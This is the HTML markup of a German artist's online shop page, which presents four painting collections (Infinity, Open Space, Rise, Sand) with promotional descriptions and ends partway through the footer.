						<div class="elementor-element elementor-element-84d3c61 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="84d3c61" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-84d3c61" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://hannaoberkersch.com/about/" class="elementor-item" aria-label="Link 10">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://hannaoberkersch.com/blog/" class="elementor-item" aria-label="Link 11">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3446 current_page_item menu-item-3460"><a href="https://hannaoberkersch.com/shop-kollektionen/" aria-current="page" class="elementor-item elementor-item-active" aria-label="Link 12">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://hannaoberkersch.com/commission/" class="elementor-item" aria-label="Link 13">Auftragsarbeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hannaoberkersch.com/contact/" class="elementor-item" aria-label="Link 14">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://hannaoberkersch.com/subscribe/" class="elementor-item" aria-label="Link 15">Katalog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5999"><a href="#" class="elementor-item elementor-item-anchor" aria-label="Link 16">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6000"><a href="https://hannaoberkersch.com/" class="elementor-sub-item" aria-label="Link 17">DE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6001"><a href="https://hannaoberkersch.com/home-en/" class="elementor-sub-item" aria-label="Link 18">EN</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" width="160" height="76" viewbox="0 0 160 76"><g transform="translate(841.5 -11879.5)"><line x2="160" transform="translate(-841.5 11885.5)" fill="none" stroke="#141413" stroke-width="12"></line><line x2="160" transform="translate(-841.5 11917.5)" fill="none" stroke="#141413" stroke-width="12"></line><line x2="160" transform="translate(-841.5 11949.5)" fill="none" stroke="#141413" stroke-width="12"></line></g></svg></span><span class="elementor-menu-toggle__icon--close"><svg xmlns="http://www.w3.org/2000/svg" width="84.485" height="84.484" viewbox="0 0 84.485 84.484"><g transform="translate(556.743 -11877.258)"><line y1="76" x2="76" transform="translate(-552.5 11881.5)" fill="none" stroke="#141413" stroke-width="12"></line><line x2="76" y2="76" transform="translate(-552.5 11881.5)" fill="none" stroke="#141413" stroke-width="12"></line></g></svg></span>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-84d3c61" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://hannaoberkersch.com/about/" class="elementor-item" tabindex="-1" aria-label="Link 19">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://hannaoberkersch.com/blog/" class="elementor-item" tabindex="-1" aria-label="Link 20">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3446 current_page_item menu-item-3460"><a href="https://hannaoberkersch.com/shop-kollektionen/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1" aria-label="Link 21">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://hannaoberkersch.com/commission/" class="elementor-item" tabindex="-1" aria-label="Link 22">Auftragsarbeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hannaoberkersch.com/contact/" class="elementor-item" tabindex="-1" aria-label="Link 23">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://hannaoberkersch.com/subscribe/" class="elementor-item" tabindex="-1" aria-label="Link 24">Katalog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5999"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1" aria-label="Link 25">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6000"><a href="https://hannaoberkersch.com/" class="elementor-sub-item" tabindex="-1" aria-label="Link 26">DE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6001"><a href="https://hannaoberkersch.com/home-en/" class="elementor-sub-item" tabindex="-1" aria-label="Link 27">EN</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8303cbb elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-hidden-mobile elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8303cbb" data-element_type="widget" data-settings='{"layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8303cbb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://hannaoberkersch.com/commission/" class="elementor-item" aria-label="Link 28">Auftragsarbeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://hannaoberkersch.com/contact/" class="elementor-item" aria-label="Link 29">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996"><a href="#" class="elementor-item elementor-item-anchor" aria-label="Link 30">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5997"><a href="https://hannaoberkersch.com/" class="elementor-sub-item" aria-label="Link 31">DE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://hannaoberkersch.com/home-en/" class="elementor-sub-item" aria-label="Link 32">EN</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8303cbb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://hannaoberkersch.com/commission/" class="elementor-item" tabindex="-1" aria-label="Link 33">Auftragsarbeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://hannaoberkersch.com/contact/" class="elementor-item" tabindex="-1" aria-label="Link 34">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1" aria-label="Link 35">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5997"><a href="https://hannaoberkersch.com/" class="elementor-sub-item" tabindex="-1" aria-label="Link 36">DE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://hannaoberkersch.com/home-en/" class="elementor-sub-item" tabindex="-1" aria-label="Link 37">EN</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8d78c0 toggle-icon--bag-light elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d8d78c0" data-element_type="widget" data-settings='{"cart_type":"side-cart","open_cart":"click","automatically_open_cart":"no"}' data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false" aria-label="Link 38">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00 <span class="woocommerce-Price-currencySymbol">€</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-light"></i>					<span class="elementor-screen-only">Warenkorb</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-3446 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="3446" class="elementor elementor-3446" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a34453a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a34453a" data-element_type="section" data-settings='{"background_background":"classic"}'>
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b2a162" data-id="9b2a162" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1145d85 elementor-widget elementor-widget-heading" data-id="1145d85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shop</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3737cc2 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="3737cc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e098de4" data-id="e098de4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26e29fe sub-title elementor-widget elementor-widget-heading" data-id="26e29fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kollektion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f59a6e6 collection-title elementor-widget elementor-widget-heading" data-id="f59a6e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Infinity – <br>Die Farben meiner Seele</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2a03e4 collection-desc elementor-widget elementor-widget-text-editor" data-id="f2a03e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ein fesselndes Spiel auf der Leinwand, bei dem Farben zusammenlaufen, sich Grenzen auflösen und sich die Unendlichkeit entfaltet. Komm mit auf eine visuelle Reise, die deine Wahrnehmung erweitert und dich einlädt, die grenzenlose Weite der Existenz zu erkunden. Tauche ein in diese außergewöhnliche Kollektion.</p><p>Eine brandneue Serie über Erkenntnis und das Kreieren der eigenen Identität.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c4ca5f8 elementor-widget elementor-widget-button" data-id="c4ca5f8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hannaoberkersch.com/shop/produkt-kategorie/collection_infinity/" aria-label="Link 39">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewbox="0 0 32 32"><image id="right-arrow" width="32" height="32" xlink:href="[data-uri]"></image></svg>			</span>
									<span class="elementor-button-text">Zur Kollektion</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87072b6" data-id="87072b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-febe257 big-images elementor-widget elementor-widget-image" data-id="febe257" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="960" height="850" src="[data-uri]" class="attachment-1536x1536 size-1536x1536 wp-image-248 rl-lazyload" alt="Hanna Oberkersch, Art, Kunst" sizes="(max-width: 960px) 100vw, 960px" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6IjU3MzFjNDNmLWQ4N2MtNGViYi1lOTc0LWRhM2NhNDlmODIwMCJ9/wp-content/uploads/2023/06/202303-HannaOberkersch-267.png">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f08f1b1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f08f1b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60d1435" data-id="60d1435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-537e3f8 big-images elementor-widget elementor-widget-image" data-id="537e3f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="960" height="850" src="[data-uri]" class="attachment-1536x1536 size-1536x1536 wp-image-264 rl-lazyload" alt="Hanna Oberkersch, Art, Kunst" sizes="(max-width: 960px) 100vw, 960px" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6IjY1MzJhNjNjLTg2OTAtNGNmNS00OTQ4LWIzZTMyNTdmZWYwMCJ9/wp-content/uploads/2023/06/202303-HannaOberkersch-154.png">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19b1bc5" data-id="19b1bc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0320b7 sub-title elementor-widget elementor-widget-heading" data-id="f0320b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kollektion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74ca013 collection-title elementor-widget elementor-widget-heading" data-id="74ca013" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Open Space – <br>Grenzen überwinden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ef47cc collection-desc elementor-widget elementor-widget-text-editor" data-id="4ef47cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Diese 3-teilige Serie lädt dich dazu ein, eine Reise i</span><span style="font-weight: 400;">n ein Reich grenzenlosen Potenzials anzutreten. Erforsche die unendlichen Weiten der Fantasie und erschließe neue Horizonte. </span><span style="font-weight: 400;">J</span><span style="font-weight: 400;">edes Kunstwerk innerhalb der Kollektion öffnet Türen zu unbekannten Gebieten des Denkens und fordert den Betrachter auf, über den Tellerrand zu blicken. Die Werke bieten eine inspirierende Plattform, um neue Ideen und Perspektiven zu entdecken und ermutigen dazu, sich von traditionellen Grenzen und Einschränkungen zu befreien.</span></p><p><span style="font-weight: 400;">Tauche ein in diese exklusive “Open Space” Kollektion und lasse dich von ihrer Magie verzaubern. Entdecke das Potenzial, das in dir schlummert, und finde den Mut, neue Wege zu beschreiten. Die Kunstwerke laden dazu ein, die Grenzen des Möglichen zu erweitern.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ebfa220 elementor-widget elementor-widget-button" data-id="ebfa220" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hannaoberkersch.com/shop/produkt-kategorie/collection_open-space/" aria-label="Link 40">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewbox="0 0 32 32"><image id="right-arrow" width="32" height="32" xlink:href="[data-uri]"></image></svg>			</span>
									<span class="elementor-button-text">Zur Kollektion</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3525ae2 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="3525ae2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d1e34a1" data-id="d1e34a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f8bd0d sub-title elementor-widget elementor-widget-heading" data-id="8f8bd0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kollektion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5043ee1 collection-title elementor-widget elementor-widget-heading" data-id="5043ee1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Rise – Wähle immer die Aufwärtsspirale</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46e2bf3 collection-desc elementor-widget elementor-widget-text-editor" data-id="46e2bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Ein</span><span style="font-weight: 400;"> kraftvolles, visuelles Erlebnis. Erwecke deinen Geist, wenn natürliche Farben und dynamische Formen zusammentreffen, um ein Gefühl des Erwachens zu entfachen. Entdecke Kunstwerke, die dich inspirieren und erheben. Sie sollen dich dabei unterstützen, Grenzen zu überwinden und neue Höhen zu erreichen. Entdecke die Kollektion “Rise” und begib dich auf eine transformative Reise der Selbstfindung.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d3c9238 elementor-widget elementor-widget-button" data-id="d3c9238" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hannaoberkersch.com/shop/produkt-kategorie/collection_rise/" aria-label="Link 41">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewbox="0 0 32 32"><image id="right-arrow" width="32" height="32" xlink:href="[data-uri]"></image></svg>			</span>
									<span class="elementor-button-text">Zur Kollektion</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-647663e" data-id="647663e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ee3307 big-images elementor-widget elementor-widget-image" data-id="8ee3307" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="960" height="850" src="[data-uri]" class="attachment-1536x1536 size-1536x1536 wp-image-319 rl-lazyload" alt="Hanna Oberkersch, Art, Kunst" sizes="(max-width: 960px) 100vw, 960px" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6ImNhZTE5ODdlLWIxYWItNDQ4OC02ZmQwLTZkMjE0ZGZiODkwMCJ9/wp-content/uploads/2023/06/202304-HannaOberkersch-26.png">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fab7eb8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fab7eb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9adcc21" data-id="9adcc21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ed80f3 big-images elementor-widget elementor-widget-image" data-id="1ed80f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="960" height="850" src="[data-uri]" class="attachment-1536x1536 size-1536x1536 wp-image-2388 rl-lazyload" alt="Hanna Oberkersch, Art, Kunst" sizes="(max-width: 960px) 100vw, 960px" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6IjBiNjM5ZGE2LTMwNDEtNGVlOS0wYWI5LThmN2UwOTcxYTkwMCJ9/wp-content/uploads/2023/06/Sand-Collection-image.png">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-05729d7" data-id="05729d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c77bafc sub-title elementor-widget elementor-widget-heading" data-id="c77bafc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kolletion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-388927f collection-title elementor-widget elementor-widget-heading" data-id="388927f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sand – Umarme das Ewige</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6ba025 collection-desc elementor-widget elementor-widget-text-editor" data-id="d6ba025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Eine Oase, in der sich Ruhe entfaltet. Tauche ein in warme Farbtöne und sanfte Texturen, die ein Gefühl der Ruhe hervorrufen. Erlebe die zeitlose Schönheit des Sandes, während jedes Kunstwerk seine ewige Essenz einfängt. Entdecke die Kollektion “Sand” und begib dich auf eine Reise der Gelassenheit, auf der der Sand dir von den Geschichten der Erde erzählt.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-099231c elementor-widget elementor-widget-button" data-id="099231c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hannaoberkersch.com/shop/produkt-kategorie/collection_sand/" aria-label="Link 42">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewbox="0 0 32 32"><image id="right-arrow" width="32" height="32" xlink:href="[data-uri]"></image></svg>			</span>
									<span class="elementor-button-text">Zur Kollektion</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="423" class="elementor elementor-423 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-822059a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="822059a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47ba332" data-id="47ba332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-80c5d0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80c5d0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e5d4d4" data-id="6e5d4d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-648c0f8 elementor-widget elementor-widget-heading" data-id="648c0f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hanna<br>
Oberkersch</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cbcb405 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="cbcb405" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tiktok.com/@hannaoberkersch" aria-label="Link 43">
							<img width="48" height="48" src="[data-uri]" class="attachment-large size-large wp-image-1017 rl-lazyload" alt="tiktok logo" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6IjE2NjEzNjhmLTc4YzctNDRiOC02NGEyLTk0YTc3ODliYzgwMCJ9/wp-content/uploads/2023/06/tik-tok.svg">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-57626f1 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="57626f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/hannaoberkersch" aria-label="Link 44">
							<img width="48" height="48" src="[data-uri]" class="attachment-large size-large wp-image-1027 rl-lazyload" alt="facebook logo" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6Ijk1ZDQwNjdmLTA2YWEtNGI5MC02MDdmLTQ5MDQ2NDY5YmEwMCJ9/wp-content/uploads/2023/06/facebook-2.svg">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-70b7dec elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="70b7dec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/hannaoberkersch/" aria-label="Link 45">
							<img width="48" height="48" src="[data-uri]" class="attachment-large size-large wp-image-1037 rl-lazyload" alt="instagram logo" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6IjhmMjExOTlmLWJiNTctNDVlZS1jNzVhLWNhMjhmNTM4YTYwMCJ9/wp-content/uploads/2023/06/tik-tok-2.svg">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-008397a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="008397a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.linkedin.com/in/hannaoberkersch/" aria-label="Link 46">
							<img width="48" height="48" src="[data-uri]" class="attachment-large size-large wp-image-1038 rl-lazyload" alt="LinkedIn Logo" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6IjFmNDVjNzUyLTg1NTQtNDAxYi04MjJmLTc4ZDZjYjBhOWUwMCJ9/wp-content/uploads/2023/06/tik-tok-3.svg">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-307f368 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="307f368" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hannaoberkersch.com/contact/" aria-label="Link 47">
							<img width="48" height="48" src="[data-uri]" class="attachment-large size-large wp-image-1039 rl-lazyload" alt="Email icon" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6IjhiNmM0ZjY2LTUzNmUtNGNmOC01ZjY2LTQzNzY5NzBhYzMwMCJ9/wp-content/uploads/2023/06/tik-tok-4.svg">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a6e506d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="a6e506d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
